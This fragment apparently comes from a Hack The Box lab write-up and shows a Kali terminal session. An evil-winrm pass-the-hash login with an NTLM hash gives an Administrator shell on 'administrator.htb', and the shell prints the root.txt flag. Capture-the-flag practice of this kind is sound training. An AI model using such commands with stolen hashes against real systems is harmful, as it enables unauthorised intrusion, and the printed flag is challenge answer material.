 ┌──(root㉿kali-linux-2024-2)-[~]
└─# evil-winrm -u "administrator" -H "3dc553ce4b9fd20bd016e098d2d2fd2e" -i administrator.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this ma
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
662facd8c283b93840d38a6f24460e3a